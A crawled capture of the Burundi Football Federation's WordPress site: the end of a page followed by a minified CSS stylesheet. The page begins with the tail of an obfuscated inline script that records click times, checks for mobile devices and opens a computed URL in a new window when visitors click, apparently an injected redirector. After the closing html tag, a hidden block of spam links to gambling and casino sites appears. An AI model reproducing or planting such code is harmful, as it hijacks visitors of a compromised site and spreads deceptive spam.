Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>
	<div class="footer-copyright style2">
		<div class="container">
			<div class="copyright-text">
									Fédération de Football du Burundi | Tous les droits sont réservés							</div>
						<div class="sidebar-copyright">
				<div class="widget-1 widget-first widget block-4 widget_block widget_text"><div class="widget-inner">
<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.</p>
</div></div>			</div>
					</div>
	</div>
</footer></div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<a id="onews-totop" href="#" ></a>	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
	<style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;}.wp-container-1 > * { margin: 0; }</style>
<link rel='stylesheet' id='joomsport-moduletable-css-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/mod_js_table.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ffb.bi/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ffb.bi/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ffb.bi\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18' defer async id='revmin-js'></script>
<script type='text/javascript' id='sw-resp-category-ajax-js-extra'>
/* <![CDATA[ */
var frontend_val = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/sw-resp-category-ajax.js' id='sw-resp-category-ajax-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1647601893' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/slick.min.js' id='slick_slider-js'></script>
<script type='text/javascript' id='resp_loadmore-js-extra'>
/* <![CDATA[ */
var loadmore = {"nonce":"914614b600","url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js' id='resp_loadmore-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw-video-box/js/magnific-popup.min.js' id='magnific_popup-js'></script>
<script type='text/javascript' id='wtpsw-public-script-js-extra'>
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.5.5' id='wtpsw-public-script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/jquery.fancybox.pack.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/plugins.js' id='plugins-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/bootstrap.min.js' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/isotope.js' id='isotope_script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='onews_custom_js-js-extra'>
/* <![CDATA[ */
var custom_text = {"cart_text":"Add To Cart","compare_text":"Compare","wishlist_text":"WishList","quickview_text":"QuickView"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/main.js' id='onews_custom_js-js'></script>
<script type='text/javascript' id='onews_custom_js-js-after'>
(function($) {var sticky_navigation_offset = $("#header .header-mid").offset();if( typeof sticky_navigation_offset != "undefined" ) {var sticky_navigation_offset_top = sticky_navigation_offset.top;var sticky_navigation = function(){var scroll_top = $(window).scrollTop();if (scroll_top > sticky_navigation_offset_top) {$("#header .header-mid").addClass("sticky-menu");$("#header .header-mid").css({ "top":0, "left":0, "right" : 0 });} else {$("#header .header-mid").removeClass("sticky-menu");}};sticky_navigation();$(window).scroll(function() {sticky_navigation();}); }}(jQuery));
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/megamenu.js' id='onews_megamenu-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_standings.js?ver=5.9.12' id='jsjoomsport-standings-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});
			});
		})(jQuery);</script></body>
</html><div style="opacity:0;font-size:0;position:absolute;left:-9999px;pointer-events:none" aria-hidden="true"><a href="https://www.animal-cancer-clinic-koto.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://enjoyinfo1.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://teganwoodford.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://teganwoodford.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://startupbusinessidea.com" title="casibom" target="_blank" rel="nofollow noopener">casibom</a><a href="https://startupbusinessidea.com/" title="casibom giriş" target="_blank" rel="nofollow noopener">casibom giriş</a><a href="https://monroeterrace.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://monroeterrace.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com/" title="kumar siteleri" target="_blank" rel="nofollow noopener">kumar siteleri</a><a href="https://thoroclean.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://thoroclean.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a></div>

--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12
body_size: 138962
content:
.elementor-widget-wp-widget-nav_menu ul,.elementor-widget-wp-widget-pages ul,.elementor-widget-wp-widget-widget_pages ul{margin:0;padding:0;list-style:none}.elementor-widget-wp-widget-nav_menu ul li,.elementor-widget-wp-widget-pages ul li,.elementor-widget-wp-widget-widget_pages ul li{display:block;margin-bottom:20px}.elementor-widget-wp-widget-nav_menu ul li a,.elementor-widget-wp-widget-pages ul li a,.elementor-widget-wp-widget-widget_pages ul li a{display:block}.elementor-widget-wp-widget-nav_menu ul li:last-child,.elementor-widget-wp-widget-pages ul li:last-child,.elementor-widget-wp-widget-widget_pages ul li:last-child{margin-bottom:0}h1,h2,h3,h4,h5,h6{margin:0 0 15px}.owl-carousel .owl-item img{max-width:100%;width:auto}svg{max-width:100%}p:last-of-type{margin-bottom:0}.sldier-content-area .owl-nav>div{cursor:pointer;display:inline-block;width:50px;height:50px;background:#fff;text-align:center;font-size:24px;padding-top:5px;box-shadow:0 10px 50px 0 rgba(126,138,180,.25);transition:.3s;outline:0;z-index:9}.sldier-content-area .owl-nav{text-align:center;margin-top:30px;z-index:1}.sldier-content-area .owl-nav>div.owl-prev{margin-right:10px}.sldier-content-area .owl-nav>div.owl-next{margin-left:10px}.top_center_nav .owl-nav,.top_left_nav .owl-nav,.top_right_nav .owl-nav{position:absolute;top:-110px;margin:0}.top_left_nav .owl-nav{left:0}.top_center_nav .owl-nav{left:0;right:0;margin:auto}.top_right_nav .owl-nav{right:0}.bottom_left_nav .owl-nav{text-align:left}.bottom_center_nav .owl-nav{text-align:center}.bottom_right_nav .owl-nav{text-align:right}.inside_vertical_center_nav .owl-nav{margin:0}.inside_vertical_center_nav .owl-nav>div{position:absolute;top:50%;transform:translateY(-50%);opacity:0;visibility:hidden}.inside_vertical_center_nav .owl-nav>div.owl-prev{margin:0;left:60px}.inside_vertical_center_nav .owl-nav>div.owl-next{right:60px;margin:0}.inside_vertical_center_nav:hover .owl-nav>div.owl-prev{left:0;opacity:1;visibility:visible}.inside_vertical_center_nav:hover .owl-nav>div.owl-next{right:0;opacity:1;visibility:visible}.outside_vertical_center_nav .owl-nav{margin:0}.outside_vertical_center_nav .owl-nav>div{position:absolute;top:50%;transform:translateY(-50%);opacity:0;visibility:hidden}.outside_vertical_center_nav .owl-nav>div.owl-prev{margin:0;left:0}.outside_vertical_center_nav .owl-nav>div.owl-next{right:0;margin:0}.outside_vertical_center_nav:hover .owl-nav>div.owl-prev{left:-80px;opacity:1;visibility:visible}.outside_vertical_center_nav:hover .owl-nav>div.owl-next{right:-80px;opacity:1;visibility:visible}.inside_center_nav .owl-nav>div{width:65px;height:120px;display:flex!important;align-items:center;text-align:center;justify-content:center;font-size:40px;padding:0;position:absolute;top:50%;transform:translateY(-50%);text-align:center}.inside_center_nav .owl-nav{margin:0}.inside_center_nav .owl-nav>div.owl-prev{left:0;border-radius:0 100px 100px 0;margin:0}.inside_center_nav .owl-nav>div.owl-next{right:0;border-radius:100px 0 0 100px;margin:0}.inside_center_nav .owl-nav>div:hover{background:#ffab4a}.sldier-content-area .owl-dots{text-align:center;margin-top:30px;display:block;width:100%!important}.sldier-content-area .owl-dots>div{display:inline-block;width:30px;height:10px;background:#333;margin:0 10px;transition:.3s}.sldier-content-area .slick-dots li button{border:none;height:100%;width:100%;margin:0;padding:0;text-align:center;background:0 0;box-shadow:0 0 0 transparent!important}.element-ready-carousel-activation .slick-arrow{z-index:9;transition:.5s}.element-ready-carousel-activation .slick-arrow:focus,.sldier-content-area .owl-dots>div:focus,.sldier-content-area .slick-dots li button:focus{outline:0}.slick-slide{outline:0!important}.swiper-pagination{position:relative}.sldier-content-area .owl-dots>div.swiper-pagination-bullet{width:15px;height:15px;margin:0 3px}.swiper-scrollbar{height:10px;background:#ddd}.swiper-pagination.swiper-pagination-progressbar{background:#ddd;height:10px;display:block;overflow:hidden;position:relative}.swiper-pagination-progressbar-fill{background:#000}.element__ready__slides__layout__1{position:relative}.element__ready__slides__layout__1 .slide__item__thumbnail img{width:100%}.element__ready__slides__layout__1 .slide__item__content{position:absolute;right:0;bottom:0;padding:30px;background:#fff}.element__ready__slide__item__parent .element__ready__slides__layout__1:before{content:"";width:100%;height:100%;background:#fff;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;transition:1s}.element__ready__slide__item__parent.slick-active .element__ready__slides__layout__1:before,.element__ready__slide__item__parent.slick-center .element__ready__slides__layout__1:before,.element__ready__slide__item__parent.slick-current .element__ready__slides__layout__1:before{width:0}.element__ready__slide__item__parent.slick-active .slide__item__content{-webkit-animation:1s ease 1s normal both 1 running fadeInRight;animation:1s ease 1s normal both 1 running fadeInRight}.element__ready__slides__layout__2{position:relative}.element__ready__slides__layout__2 .slide__item__thumbnail img{width:100%}.element__ready__slides__layout__2 .slide__item__content{position:absolute;right:0;bottom:0;padding:30px;background:#fff}.element__ready__slide__item__parent .element__ready__slides__layout__2:after,.element__ready__slide__item__parent .element__ready__slides__layout__2:before{content:"";width:50%;height:100%;background:#fff;position:absolute;transition:1s}.element__ready__slide__item__parent .element__ready__slides__layout__2:before{left:0;top:0}.element__ready__slide__item__parent .element__ready__slides__layout__2:after{left:50%;top:0}.element__ready__slide__item__parent.slick-active .element__ready__slides__layout__2:after,.element__ready__slide__item__parent.slick-active .element__ready__slides__layout__2:before,.element__ready__slide__item__parent.slick-center .element__ready__slides__layout__2:after,.element__ready__slide__item__parent.slick-center .element__ready__slides__layout__2:before,.element__ready__slide__item__parent.slick-current .element__ready__slides__layout__2:after,.element__ready__slide__item__parent.slick-current .element__ready__slides__layout__2:before{width:0}.element__ready__slide__item__parent.slick-active .slide__item__content{-webkit-animation:1s ease 1s normal both 1 running fadeInRight;animation:1s ease 1s normal both 1 running fadeInRight}.element__ready__dual__button{line-height:1}.btn__layout__2 .element__ready__btn{border-radius:50px}.element__ready__btn{display:inline-block;padding:15px 30px;background:#ddd;text-decoration:none;position:relative;overflow:hidden;z-index:1;transition:.3s;line-height:1}.element__ready__dual__button .element__ready__btn{margin-right:20px}.element__ready__dual__button .element__ready__btn:last-child{margin-right:0}.element__ready__btn .button__title{display:inline-block;line-height:1;overflow:hidden}.element__ready__btn .button__icon{display:inline-block;line-height:1}.element__ready__btn:hover{color:#fff}.btn__effect__10:before,.btn__effect__11:before,.btn__effect__12:before,.btn__effect__13:before,.btn__effect__14:before,.btn__effect__15:before,.btn__effect__16:before,.btn__effect__17:before,.btn__effect__18:before,.btn__effect__19:before,.btn__effect__1:before,.btn__effect__20:before,.btn__effect__21:before,.btn__effect__22:before,.btn__effect__23:before,.btn__effect__24:before,.btn__effect__2:before,.btn__effect__3:before,.btn__effect__4:before,.btn__effect__5:before,.btn__effect__6:before,.btn__effect__7:before,.btn__effect__8:before,.btn__effect__9:before{position:absolute;content:"";transition:.6s cubic-bezier(.2,1,.3,1);background:#292929;z-index:-1}.btn__effect__1:before,.btn__effect__2:before,.btn__effect__3:before,.btn__effect__4:before{width:100%;height:100%}.btn__effect__1:before{left:-100%;top:0}.btn__effect__1:hover:before{left:0}.btn__effect__2:before{right:-100%;top:0}.btn__effect__2:hover:before{right:0}.btn__effect__3:before{left:0;top:-100%}.btn__effect__3:hover:before{top:0}.btn__effect__4:before{left:0;bottom:-100%}.btn__effect__4:hover:before{bottom:0}.btn__effect__5:before{width:50%;height:100%;left:0;right:0;margin:auto;top:0;opacity:0}.btn__effect__5:hover:before{width:100%;opacity:1}.btn__effect__6:before{width:100%;height:50%;top:0;bottom:0;margin:auto;left:0;right:0;opacity:0}.btn__effect__6:hover:before{height:100%;opacity:1}.btn__effect__10:before,.btn__effect__7:before,.btn__effect__8:before,.btn__effect__9:before{width:100%;height:100%;border-radius:50%}.btn__effect__7:before{left:-100%;top:0}.btn__effect__7:hover:before{left:0;border-radius:0}.btn__effect__8:before{right:-100%;top:0}.btn__effect__8:hover:before{right:0;border-radius:0}.btn__effect__9:before{left:0;top:-100%}.btn__effect__9:hover:before{top:0;border-radius:0}.btn__effect__10:before{left:0;bottom:-100%}.btn__effect__10:hover:before{bottom:0;border-radius:0}.btn__effect__11:before{width:100%;height:100%;left:0;right:0;top:0;bottom:0;margin:auto;opacity:0;transform:scale(0)}.btn__effect__11:hover:before{opacity:1;transform:scale(1)}.btn__effect__12:before{border-radius:50px;width:100%;height:100%;top:0;bottom:0;margin:auto;left:0;right:0;opacity:0;transform:scale(.7);transition:.4s}.btn__effect__12:hover:before{border-radius:0;width:100%;height:100%;opacity:1;transform:scale(1)}.btn__effect__13:before{width:0%;height:100%;right:0;top:0}.btn__effect__13:hover:before{left:0;right:auto;width:100%}.btn__effect__14:before{width:0%;height:100%;left:0;top:0}.btn__effect__14:hover:before{left:auto;right:0;width:100%}.btn__effect__15:before{width:100%;height:0%;bottom:0;left:0}.btn__effect__15:hover:before{left:0;top:0;bottom:auto;height:100%}.btn__effect__16:before{width:100%;height:0%;right:0;top:0}.btn__effect__16:hover:before{left:0;top:auto;bottom:0;height:100%}.btn__effect__17:before{width:3px;height:100%;left:0;top:0}.btn__effect__17:hover:before{width:100%}.btn__effect__18:before{width:3px;height:100%;right:0;top:0}.btn__effect__18:hover:before{width:100%}.btn__effect__19:before{height:3px;top:0;width:100%;left:0}.btn__effect__19:hover:before{height:100%}.btn__effect__20:before{width:100%;height:3px;left:0;bottom:0}.btn__effect__20:hover:before{height:100%}.btn__effect__21:before{width:100%;height:100%;left:0;top:0;opacity:0}.btn__effect__21:hover:before{opacity:1}.btn__effect__22:before{width:100%;height:100%;left:0;top:0;transform:scale(1.5);opacity:0}.btn__effect__22:hover:before{transform:scale(1);opacity:1}.btn__effect__23:before{width:0;height:100%;transform:skewX(-20deg);left:-20px;top:0}.btn__effect__23:hover:before{width:100%;left:0;transform:skewX(0)}.btn__effect__24:before{width:0%;height:100%;left:0;top:0;transform:rotate3d(1,1,1,45deg) skewX(20deg);transform-origin:left center}.btn__effect__24:hover:before{transform:rotate3d(1,1,1,0);width:100%}.ripple__btn span.ripples{background:#333;border-radius:50%;display:block;height:0;position:absolute;transform:translate(-50%,-50%);transition:width .4s ease-in-out 0s,height .4s ease-in-out 0s;width:0;z-index:-1}.ripple__btn:hover span.ripples{height:600px;width:600px}.ripple__btn:hover{color:#fff}.mask__button,.mask__button__2,.mask__button__3{position:relative;overflow:hidden;border:1px solid;transition:.5s;letter-spacing:2px;display:inline-block;min-width:160px;height:50px}.mask__text{position:absolute;color:#000;text-align:center;width:100%;overflow:hidden;height:100%;left:0;top:0;display:flex;align-items:center;justify-content:center}.mask__button .mask__hover__text,.mask__button__2 .mask__hover__text,.mask__button__3 .mask__hover__text{width:100%;height:100%;background:#000;color:#fff;-webkit-mask:url(../nature-sprite.png);mask:url(../nature-sprite.png);-webkit-mask-size:2300% 100%;mask-size:2300% 100%;-webkit-animation:mask_ani2 .7s steps(22) forwards;animation:mask_ani2 .7s steps(22) forwards;position:absolute;text-align:center;display:flex;align-items:center;justify-content:center}.mask__button .mask__hover__text:hover{-webkit-animation:mask_ani .7s steps(22) forwards;animation:mask_ani .7s steps(22) forwards}.mask__button__2 .mask__hover__text{background:#000;-webkit-mask:url(../urban-sprite.png);mask:url(../urban-sprite.png);-webkit-mask-size:3000% 100%;mask-size:3000% 100%;-webkit-animation:mask_ani2 .7s steps(29) forwards;animation:mask_ani2 .7s steps(29) forwards}.mask__button__2 .mask__hover__text:hover{-webkit-animation:mask_ani .7s steps(29) forwards;animation:mask_ani .7s steps(29) forwards}.mask__button__3 .mask__hover__text{background:#000;-webkit-mask:url(../nature-sprite-2.png?raw=true);mask:url(../nature-sprite-2.png?raw=true);-webkit-mask-size:7100% 100%;mask-size:7100% 100%;-webkit-animation:mask_ani2 .7s steps(70) forwards;animation:mask_ani2 .7s steps(70) forwards}.mask__button__3 .mask__hover__text:hover{-webkit-animation:mask_ani .7s steps(70) forwards;animation:mask_ani .7s steps(70) forwards}@-webkit-keyframes mask_ani{from{-webkit-mask-position:0 0;mask-position:0 0}to{-webkit-mask-position:100% 0;mask-position:100% 0}}@keyframes mask_ani{from{-webkit-mask-position:0 0;mask-position:0 0}to{-webkit-mask-position:100% 0;mask-position:100% 0}}@-webkit-keyframes mask_ani2{from{-webkit-mask-position:100% 0;mask-position:100% 0}to{-webkit-mask-position:0 0;mask-position:0 0}}@keyframes mask_ani2{from{-webkit-mask-position:100% 0;mask-position:100% 0}to{-webkit-mask-position:0 0;mask-position:0 0}}.round__circle__btn{position:relative;display:inline-block;cursor:pointer;outline:0;border:0;vertical-align:middle;text-decoration:none;background:0 0;padding:0;font-size:inherit;font-family:inherit}.round__circle__btn{width:12rem;height:auto}.round__circle__btn .button__icon{transition:all .45s cubic-bezier(.65,0,.076,1);position:relative;margin:0;width:3rem;height:3rem;background:#282936;border-radius:1.625rem}.round__circle__btn .button__icon .icon{transition:all .45s cubic-bezier(.65,0,.076,1);position:absolute;top:0;bottom:0;margin:auto;background:#fff}.round__circle__btn .button__icon .icon.arrow{transition:all .45s cubic-bezier(.65,0,.076,1);left:.625rem;width:1.125rem;height:.125rem;background:0 0}.round__circle__btn .button__icon .icon.arrow::before{position:absolute;content:'';top:-.25rem;right:.0625rem;width:.625rem;height:.625rem;border-top:.125rem solid #fff;border-right:.125rem solid #fff;transform:rotate(45deg)}.round__circle__btn .button__text{transition:all .45s cubic-bezier(.65,0,.076,1);position:absolute;top:0;left:0;right:0;bottom:0;padding:.75rem 0;margin:0 0 0 1.85rem;color:#282936;font-weight:700;line-height:1.6;text-align:center;text-transform:uppercase}.round__circle__btn:hover .button__icon{width:100%}.round__circle__btn:hover .button__icon .icon.arrow{background:#fff;transform:translate(1rem,0)}.round__circle__btn:hover .button__text{color:#fff}.btn__letters{display:inline-block;line-height:1em}.dual__text__area{position:relative}.dual__text__first,.dual__text__last{display:inline-block}.dual__text__layout__1{background:#ececee;padding:6px 16px 6px 7px;display:inline-block;border-radius:50px}.dual__text__layout__1 .dual__text__first{background:#15d895;padding:0 10px;border-radius:50px;color:#fff;font-weight:500}a.element__ready__scroll__button{position:relative;display:inline-block;background:#333;color:#fff;padding:12px 20px;border-radius:3px}a.element__ready__scroll__button>div{display:inline-block}.area__content{display:block;position:relative}.title__bg__icon,.title__bg__text{font-size:80px;font-weight:600;letter-spacing:10px;line-height:1;opacity:.1;position:absolute;top:0;text-transform:uppercase;z-index:-1;width:100%}.title__bg__icon{display:inline-block;left:0;right:0}.area__icon{background-color:#fff;border-radius:50%;box-shadow:0 10px 50px 0 rgba(126,138,180,.25);display:inline-block;font-size:24px;width:80px;height:80px;text-align:center;margin-bottom:20px;padding-top:20px}.area__icon img{margin:0 auto}.area__title{font-size:54px;margin-bottom:40px;position:relative;z-index:1;line-height:1.1;font-weight:700}.area__title:after,.area__title:before{display:block;position:relative;content:''}.area__title p{display:inline!important}.area__subtitle{line-height:1;position:relative;display:inline-block}.area__subtitle:after,.area__subtitle:before{content:'';display:block;position:relative}.area__button{display:inline-block;text-transform:capitalize;margin-top:30px}.single__box{display:block;transition:.3s;z-index:1;position:relative}.single__box:after,.single__box:before{display:block;position:relative;content:'';transition:.5s;z-index:-1}.box__bg__icon__text{position:absolute;font-size:80px;font-weight:800;right:0;bottom:0;opacity:.1;line-height:1;z-index:-1}.box__icon{display:inline-block;font-size:24px;position:relative;transition:.3s;z-index:1}.box__icon:after,.box__icon:before{content:"";display:block;z-index:-1}.box__icon img{margin:0 auto}.box__title{position:relative;z-index:1;line-height:1}.box__subtitle{line-height:1}.box__title:after,.box__title:before{display:block;position:relative;content:''}.box__button{display:inline-block;text-transform:capitalize;margin-top:30px}.single__box__layout__1{transition:.5s;padding:35px;padding-left:120px;position:relative;box-shadow:0 15px 40px rgba(0,0,0,.08)}.single__box__layout__1 .box__icon{border-radius:5px;width:65px;height:65px;text-align:center;position:absolute;left:35px;top:35px;font-size:32px;color:#fff;background:#35bfe6;padding-top:16px}.single__box__layout__1 .box__icon img{width:auto}.single__box__layout__1 .box__title{font-size:20px;line-height:1;margin-bottom:15px}.single__box__layout__2{padding:25px 35px;padding-left:120px;box-shadow:0 50px 60px rgba(0,0,0,.07);min-height:120px}.single__box__layout__2 .box__icon{position:absolute;left:35px;top:25px;background:#35bfe6;color:#fff;width:70px;height:70px;font-size:24px;text-align:center;padding-top:20px;border-radius:50%}.single__box__layout__2 .box__subtitle{font-size:14px;margin-bottom:10px}.single__box__layout__2 .box__title{font-size:20px}.single__box__layout__3{padding:50px;text-align:center;box-shadow:0 10px 50px rgba(0,0,0,.05)}.single__box__layout__3 .box__icon{width:85px;height:85px;font-size:32px;border-radius:50%;box-shadow:0 15px 40px rgba(53,191,230,.3);padding-top:25px;background:#35bfe6;color:#fff;margin-bottom:40px}.single__box__layout__3 .box__title{font-size:20px;margin-bottom:30px}.single__box__layout__3 .box__button{border-bottom:2px solid #c0ccda}.single__box__layout__4{padding:50px;text-align:center}.single__box__layout__4 .box__icon{width:85px;height:85px;font-size:32px;border-radius:50%;padding-top:25px;background:#35bfe6;color:#fff;margin-bottom:40px}.single__box__layout__4 .box__title{font-size:20px;margin-bottom:30px}.single__box__layout__5{padding:50px;text-align:center;box-shadow:0 10px 50px rgba(0,0,0,.05)}.single__box__layout__5:before{background:#35bfe6;height:5px;bottom:0;position:absolute;left:0;width:100%}.single__box__layout__5 .box__icon{width:85px;height:100px;font-size:32px;box-shadow:0 15px 40px rgba(53,191,230,.3);padding-top:40px;background:#35bfe6;color:#fff;margin-bottom:40px;position:relative;border-radius:0 0 25px 0;-webkit-clip-path:polygon(100% 0,100% 80%,70% 100%,0 100%,0 0);clip-path:polygon(100% 0,100% 80%,70% 100%,0 100%,0 0)}.single__box__layout__5 .box__title{font-size:20px;margin-bottom:30px}.single__box__layout__5 .box__button{border-bottom:2px solid #c0ccda}.single__box__layout__6 .box__icon{width:60px;height:60px;font-size:24px;text-align:center;background:rgba(53,191,230,.35);color:#35bfe6;padding-top:15px;border-radius:50%;margin-bottom:30px}.single__box__layout__6 .box__title{font-size:20px;margin-bottom:20px}@-webkit-keyframes zoom_box_bg{from{transform:scale(1)}to{transform:scale(3)}}@keyframes 